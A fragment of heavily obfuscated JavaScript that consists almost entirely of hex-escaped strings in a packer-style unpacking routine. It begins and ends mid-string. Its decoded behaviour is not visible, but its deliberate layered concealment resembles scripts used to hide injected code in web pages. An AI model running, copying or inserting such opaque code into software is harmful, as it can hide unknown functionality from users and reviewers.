x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x43\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x42\x5C\x31\x6E\x5C\x66\x5C\x63\x5C\x63\x5C\x75\x5C\x75\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x42\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x69\x5C\x66\x5C\x4A\x5C\x64\x5C\x45\x5C\x46\x5C\x45\x5C\x31\x6F\x5C\x45\x5C\x31\x73\x5C\x45\x5C\x31\x37\x5C\x45\x5C\x31\x66\x5C\x45\x5C\x31\x76\x5C\x45\x5C\x31\x42\x5C\x45\x5C\x31\x70\x5C\x45\x5C\x64\x5C\x54\x5C\x45\x5C\x64\x5C\x64\x5C\x45\x5C\x64\x5C\x46\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x44\x5C\x66\x5C\x4A\x5C\x63\x5C\x64\x5C\x6A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x77\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6E\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x68\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x79\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x5A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x69\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6D\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x65\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x55\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x4D\x5C\x63\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x6B\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x46\x5C\x4B\x5C\x67\x5C\x64\x5C\x4E\x5C\x73\x5C\x54\x5C\x45\x5C\x46\x5C\x75\x5C\x72\x5C\x71\x5C\x6B\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x64\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x4E\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x31\x31\x5C\x66\x5C\x54\x5C\x72\x5C\x31\x31\x5C\x6F\x5C\x31\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x31\x31\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x64\x5C\x59\x5C\x73\x5C\x77\x5C\x75\x5C\x66\x5C\x66\x5C\x31\x69\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x75\x5C\x52\x5C\x77\x5C\x66\x5C\x31\x44\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x37\x5C\x66\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x62\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x4E\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x63\x5C\x66\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x67\x5C\x49\x5C\x4D\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x35\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x36\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x6C\x5C\x6B\x5C\x64\x5C\x31\x69\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x6F\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x30\x5C\x63\x5C\x6B\x5C\x64\x5C\x31\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x61\x5C\x49\x5C\x64\x5C\x31\x41\x5C\x31\x77\x5C\x64\x5C\x31\x72\x5C\x73\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x37\x5C\x74\x5C\x78\x5C\x75\x5C\x72\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x68\x5C\x6B\x5C\x31\x45\x5C\x49\x5C\x64\x5C\x31\x6B\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x46\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x45\x5C\x6B\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x4E\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x45\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x70\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x6C\x5C\x6B\x5C\x64\x5C\x6C\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x70\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x36\x5C\x74\x5C\x78\x5C\x6B\x5C\x6B\x5C\x64\x5C\x31\x47\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x64\x5C\x47\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x64\x5C\x63\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x73\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x64\x5C\x47\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x46\x5C\x63\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x46\x5C\x31\x6F\x5C\x6B\x5C\x46\x5C\x31\x73\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x72\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x31\x63\x5C\x75\x5C\x72\x5C\x31\x33\x5C\x74\x5C\x74\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x75\x5C\x51\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x73\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x31\x39\x5C\x67\x5C\x46\x5C\x31\x76\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x42\x5C\x63\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x62\x5C\x66\x5C\x66\x5C\x46\x5C\x31\x70\x5C\x75\x5C\x52\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x6C\x5C\x67\x5C\x48\x5C\x66\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x51\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x46\x5C\x71\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x41\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x31\x72\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x33\x5C\x6B\x5C\x46\x5C\x4F\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x46\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x31\x5C\x63\x5C\x51\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x69\x5C\x4E\x5C\x61\x5C\x55\x5C\x6C\x5C\x69\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x61\x5C\x61\x5C\x70\x5C\x7A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6C\x5C\x6E\x5C\x61\x5C\x6A\x5C\x62\x5C\x6E\x5C\x71\x5C\x65\x5C\x41\x5C\x61\x5C\x31\x33\x5C\x6D\x5C\x68\x5C\x6E\x5C\x61\x5C\x6A\x5C\x70\x5C\x6E\x5C\x4F\x5C\x61\x5C\x61\x5C\x61\x5C\x41\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x61\x5C\x61\x5C\x7A\x5C\x68\x5C\x69\x5C\x61\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x61\x5C\x48\x5C\x46\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x47\x5C\x69\x5C\x62\x5C\x6C\x5C\x4F\x5C\x61\x5C\x42\x5C\x68\x5C\x43\x5C\x48\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x79\x5C\x43\x5C\x77\x5C\x61\x5C\x62\x5C\x6A\x5C\x6D\x5C\x62\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x61\x5C\x6D\x5C\x62\x5C\x65\x5C\x57\x5C\x65\x5C\x65\x5C\x69\x5C\x70\x5C\x47\x5C\x48\x5C\x65\x5C\x62\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x4D\x5C\x69\x5C\x70\x5C\x65\x5C\x62\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x69\x5C\x61\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x70\x5C\x6E\x5C\x42\x5C\x62\x5C\x56\x5C\x31\x61\x5C\x7A\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x42\x5C\x61\x5C\x6D\x5C\x48\x5C\x77\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x65\x5C\x62\x5C\x56\x5C\x65\x5C\x61\x5C\x69\x5C\x62\x5C\x6A\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x46\x5C\x61\x5C\x65\x5C\x62\x5C\x69\x5C\x77\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x65\x5C\x77\x5C\x47\x5C\x61\x5C\x70\x5C\x6E\x5C\x61\x5C\x6E\x5C\x48\x5C\x77\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x65\x5C\x41\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x6C\x5C\x61\x5C\x41\x5C\x46\x5C\x61\x5C\x4D\x5C\x70\x5C\x6E\x5C\x42\x5C\x68\x5C\x4D\x5C\x61\x5C\x41\x5C\x65\x5C\x65\x5C\x79\x5C\x61\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x61\x5C\x65\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x61\x5C\x7A\x5C\x48\x5C\x6E\x5C\x43\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x69\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x69\x5C\x62\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x61\x5C\x41\x5C\x65\x5C\x77\x5C\x6A\x5C\x61\x5C\x31\x36\x5C\x6C\x5C\x6E\x5C\x61\x5C\x31\x34\x5C\x62\x5C\x47\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x69\x5C\x61\x5C\x57\x5C\x79\x5C\x69\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x4E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6A\x5C\x61\x5C\x57\x5C\x48\x5C\x71\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x79\x5C\x61\x5C\x31\x61\x5C\x43\x5C\x65\x5C\x61\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x61\x5C\x31\x38\x5C\x62\x5C\x43\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x31\x68\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x31\x35\x5C\x77\x5C\x71\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x70\x5C\x6E\x5C\x71\x5C\x61\x5C\x6D\x5C\x62\x5C\x6C\x5C\x69\x5C\x43\x5C\x41\x5C\x61\x5C\x6A\x5C\x6C\x5C\x47\x5C\x62\x5C\x6A\x5C\x61\x5C\x31\x63\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x31\x74\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6D\x5C\x62\x5C\x31\x35\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x69\x5C\x62\x5C\x6D\x5C\x48\x5C\x6A\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x62\x5C\x6C\x5C\x65\x5C\x48\x5C\x69\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x48\x5C\x47\x5C\x6A\x5C\x70\x5C\x6D\x5C\x41\x5C\x62\x5C\x42\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x70\x5C\x65\x5C\x62\x5C\x77\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x4C\x5C\x4D\x5C\x69\x5C\x6C\x5C\x79\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x47\x5C\x71\x5C\x4C\x5C\x79\x5C\x69\x5C\x70\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x61\x5C\x6D\x5C\x65\x5C\x4E\x5C\x6A\x5C\x62\x5C\x61\x5C\x47\x5C\x6C\x5C\x43\x5C\x4F\x5C\x71\x5C\x69\x5C\x68\x5C\x48\x5C\x6E\x5C\x42\x5C\x61\x5C\x70\x5C\x77\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x42\x5C\x62\x5C\x6D\x5C\x43\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x62\x5C\x69\x5C\x61\x5C\x41\x5C\x68\x5C\x77\x5C\x62\x5C\x79\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x61\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x6A\x5C\x70\x5C\x4F\x5C\x62\x5C\x6D\x5C\x61\x5C\x43\x5C\x6C\x5C\x69\x5C\x68\x5C\x48\x5C\x6D\x5C\x62\x5C\x6A\x5C\x61\x5C\x6E\x5C\x62\x5C\x4D\x5C\x61\x5C\x59\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x57\x5C\x69\x5C\x69\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x4C\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x4C\x5C\x69\x5C\x62\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x31\x78\x5C\x70\x5C\x62\x5C\x4D\x5C\x61\x5C\x31\x30\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x6D\x5C\x69\x5C\x43\x5C\x61\x5C\x68\x5C\x6E\x5C\x6A\x5C\x68\x5C\x6C\x5C\x42\x5C\x61\x5C\x71\x5C\x62\x5C\x65\x5C\x31\x62\x5C\x6A\x5C\x62\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x31\x31\x5C\x4E\x5C\x31\x35\x5C\x42\x5C\x61\x5C\x77\x5C\x4E\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x6E\x5C\x48\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x68\x5C\x43\x5C\x6C\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x7A\x5C\x6A\x5C\x68\x5C\x68\x5C\x69\x5C\x61\x5C\x6C\x5C\x6A\x5C\x65\x5C\x62\x5C\x69\x5C\x6E\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x70\x5C\x62\x5C\x6D\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x65\x5C\x4E\x5C\x79\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x7A\x5C\x68\x5C\x6A\x5C\x6A\x5C\x68\x5C\x4D\x5C\x61\x5C\x31\x34\x5C\x69\x5C\x62\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x68\x5C\x71\x5C\x71\x5C\x62\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x62\x5C\x77\x5C\x79\x5C\x6A\x5C\x6C\x5C\x65\x5C\x62\x5C\x6D\x5C\x61\x5C\x70\x5C\x6E\x5C\x6E\x5C\x62\x5C\x69\x5C\x31\x39\x5C\x31\x63\x5C\x31\x30\x5C\x31\x69\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x69\x5C\x68\x5C\x77\x5C\x59\x5C\x41\x5C\x6C\x5C\x69\x5C\x59\x5C\x68\x5C\x42\x5C\x62\x22\x2C\x22\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x6C\x5C\x43\x5C\x62\x22\x2C\x22\x5C\x31\x75\x5C\x4D\x5C\x74\x22\x2C\x22\x5C\x31\x75\x5C\x47\x22\x2C\x22\x5C\x71\x22\x5D\x3B\x31\x51\x28\x31\x6D\x28\x31\x79\x2C\x31\x7A\x2C\x50\x2C\x31\x6A\x2C\x58\x2C\x31\x48\x29\x7B\x58\x3D\x31\x6D\x28\x50\x29\x7B\x31\x43\x28\x50\x3C\x31\x7A\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x52\x28\x50\x2F\x31\x7A\x29\x29\x29\x2B\x28\x28\x50\x3D\x50\x25\x31\x7A\x29\x3E\x31\x53\x3F\x31\x4A\x5B\x53\x5B\x35\x5D\x5D\x28\x50\x2B\x31\x4D\x29\x3A\x50\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4B\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4A\x29\x29\x7B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x48\x5B\x58\x28\x50\x29\x5D\x3D\x31\x6A\x5B\x50\x5D\x7C\x7C\x58\x28\x50\x29\x7D\x3B\x31\x6A\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x43\x20\x31\x48\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x43\x20\x53\x5B\x37\x5D\x7D\x3B\x50\x3D\x31\x7D\x3B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x4B\x28\x31\x6A\x5B\x50\x5D\x29\x7B\x31\x79\x3D\x31\x79\x5B\x53\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x53\x5B\x38\x5D\x2B\x58\x28\x50\x29\x2B\x53\x5B\x38\x5D\x2C\x53\x5B\x39\x5D\x29\x2C\x31\x6A\x5B\x50\x5D\x29\x7D\x7D\x3B\x31\x43\x20\x31\x79\x7D\x28\x53\x5B\x30\x5D\x2C\x31\x57\x2C\x31\x58\x2C\x53\x5B\x33\x5D\x5B\x53\x5B\x32\x5D\x5D\x28\x53\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x36\x35\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x37\x34\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x36\x46\x7C\x78\x37\x32\x7C\x78\x36\x43\x7C\x78\x32\x30\x7C\x78\x36\x31\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x33\x43\x7C\x78\x36\x39\x7C\x78\x36\x37\x7C\x78\x33\x42\x7C\x78\x32\x38\x7C\x78\x32\x42\x7C\x78\x32\x39\x7C\x78\x33\x45\x7C\x78\x36\x44\x7C\x78\x32\x37\x7C\x78\x37\x30\x7C\x78\x36\x36\x7C\x78\x36\x38\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x43\x7C\x78\x33\x32\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x32\x44\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x35\x46\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x36\x42\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x33\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x5F\x30\x78\x31\x31\x63\x63\x7C\x78\x33\x30\x7C\x78\x37\x36\x7C\x78\x37\x38\x7C\x78\x34\x31\x7C\x5F\x30\x78\x62\x31\x33\x33\x78\x35\x7C\x78\x34\x33\x7C\x78\x37\x31\x7C\x78\x34\x44\x7C\x78\x34\x32\x7C\x78\x32\x36\x7C\x78\x36\x41\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x41\x7C\x78\x33\x35\x7C\x78\x34\x34\x7C\x78\x34\x38\x7C\x78\x34\x46\x7C\x78\x34\x35\x7C